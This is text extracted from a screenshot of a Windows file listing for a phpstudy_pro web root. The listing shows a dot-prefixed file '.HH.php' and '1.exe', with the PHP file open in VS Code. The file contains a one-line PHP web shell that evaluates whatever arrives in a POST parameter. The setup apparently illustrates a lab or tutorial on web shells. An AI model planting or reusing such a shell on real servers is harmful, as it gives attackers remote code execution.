 WWW
新建
排序
查看
此电脑 > 软件 (D:) > phpstudy_pro > WWW >
名称 修改日期 类型 大小
此电脑
视频
图片
文档
下载
音乐
桌面
系统 (
软件 (
个人 (
error 2022/10/13 15:10 文件夹
.HH.php 2022/11/11 20:18 PHP 源文件 1 KB
1.exe 2022/10/17 13:53 应用程序 3,524 KB
9 个项目
File Edit Selection View Go Run Terminal Help
.HH.php - Visual Studio Code [Adminis
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
s.php .HH.php
D: > phpstudy_pro > WWW > .HH.php
1 <?php @eval($_POST['c']); ?>